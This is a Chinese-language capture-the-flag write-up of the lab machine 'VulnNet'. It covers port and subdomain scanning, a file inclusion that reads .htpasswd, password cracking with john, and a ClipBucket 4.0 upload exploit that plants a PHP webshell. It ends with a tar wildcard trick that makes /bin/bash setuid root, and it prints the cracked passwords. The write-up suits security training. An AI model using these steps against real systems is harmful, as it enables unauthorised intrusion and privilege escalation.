VulnNet
端口扫描
root@ip-10-10-234-23:~/vulnnet1# nmap -sTCV -p 22,80 --min-rate 1000 10.10.47.181
Starting Nmap 7.60 ( <https://nmap.org> ) at 2023-09-19 01:56 BST
Nmap scan report for vulnnet.thm (10.10.47.181)
Host is up (0.00026s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ea:c9:e8:67:76:0a:3f:97:09:a7:d7:a6:63:ad:c1:2c (RSA)
| 256 0f:c8:f6:d3:8e:4c:ea:67:47:68:84:dc:1c:2b:2e:34 (ECDSA)
|_ 256 05:53:99:fc:98:10:b5:c3:68:00:6c:29:41:da:a5:c9 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: VulnNet
MAC Address: 02:C7:C9:2A:A6:ED (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 8.73 seconds
80
因为题目中给出了我一个域名所以我直接就进行了子域的扫描
root@ip-10-10-234-23:~/vulnnet1# gobuster vhost -u <http://vulnnet.thm/> -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: <http://vulnnet.thm/>
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/09/19 01:58:30 Starting gobuster
===============================================================
Found: broadcast.vulnnet.thm (Status: 401) [Size: 468]
可以看到我们扫描到了一个子域, 如果是正常渗透我们应该是从旁站下手, 但是这里我们还是要从主站下手 (访问我们扫描的子域需要我们提供密码)
访问主站这里并没有给出什么内容, 唯一可能有用还是 JS 内容, 所以我审计了前端的 JS 代码, 在其中收集到:
- http://broadcast.vulnnet.thm/ 一个链接
- http://vulnnet.thm/index.php?referer= 从这个结构来看应该是文件包含没跑了那么我们自然要利用文件包含去读�取 .htpasswd 文件
询问 GPT 得知 .htpasswd 文件的存储位置, 直接使用文件包含进行读取

读取到之后进行 hash 破解
root@ip-10-10-234-23:~/vulnnet1/_file-icons.png.extracted# john hash.txt --wordlis=`locate rockyou.txt`
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-opencl"
Use the "--format=md5crypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
9972761drmfsls (developers)
1g 0:00:00:47 DONE (2023-09-19 02:39) 0.02090g/s 45184p/s 45184c/s 45184C/s 9981987654..9968615
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
当破解完成后我自然是需要去跳转到新的子域进行攻击, 我观察这个网站存在注册本来想的注册一个账号在上传其他内容来完成攻击, 但是没有办法注册, 同时网站的图标泄露了他的版本 ClipBucket 4.0 经过搜索发现存在文件上传漏洞
root@ip-10-10-234-23:~/vulnnet1/Exploit-ClipBucket-4-File-Upload# python3 exploit.py broadcast.vulnnet.thm developers 9972761drmfsls
==/ i i \\==_
/XX/ |\\___/| \\XX
/XXXX\\ |XXXXX| /XXXX
|XXXXXX\\_ _XXXXXXX_ _/XXXXXX|
XXXXXXXXXXXxxxxxxxXXXXXXXXXXXxxxxxxxXXXXXXXXXXX
|XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX|
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
|XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX|
XXXXXX/^^^^"\\XXXXXXXXXXXXXXXXXXXXX/^^^^^\\XXXXXX
|XXX| \\XXX/^^\\XXXXX/^^\\XXX/ |XXX|
\\XX\\ \\X/ \\XXX/ \\X/ /XX/
"\\ " \\X/ " /"
Autor: AbelJM
Web: abeljm.github.io
[*] Good Job!!
[*] Shell Uploaded!!
[+] Path Shell: <http://broadcast.vulnnet.thm/actions/CB_BEATS_UPLOAD_DIR/1695088051ccd163.php>
[+] Example Run Shell: <http://broadcast.vulnnet.thm/actions/CB_BEATS_UPLOAD_DIR/1695088051ccd163.php?cmd=whoami>
后渗透
www-data
利用上面上传的 WebShell 来获取一个反向 Shell

www-data —> server-management
我在定时任务中发现 root 用户会定时执行一个脚本, 并且观察这个脚本发现其存在通配符利用, 但是利用的前提是我们获得 server-management 的会话, 观察脚本我发现其将生成的备份文件存储到 /var/backups 中, 接着我在其中发现了一个 ssh-backup.tar.gz 所以将其下载并在其中发现了用户 server-management 的 SSH 私钥
root@ip-10-10-234-23:~/vulnnet1# john hash.txt --wordlist=`locate rockyou.txt`
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
oneTWO3gOyac (id_rsa)
1g 0:00:00:23 DONE (2023-09-19 02:53) 0.04275g/s 613155p/s 613155c/s 613155C/s *7¡Vamos!
Session completed.
server-management —> root
现在我们只需要按照通配符利用的姿势进行攻击就可以了
server-management@vulnnet:~/Documents$ echo 'chmod u+s /bin/bash' > root.sh
server-management@vulnnet:~/Documents$ echo "" > "--checkpoint-action=exec=sh root.sh"
server-management@vulnnet:~/Documents$ echo "" > --checkpoint=1
server-management@vulnnet:~/Documents$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 4 2018 /bin/bash
server-management@vulnnet:~/Documents$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 4 2018 /bin/bash
server-management@vulnnet:~/Documents$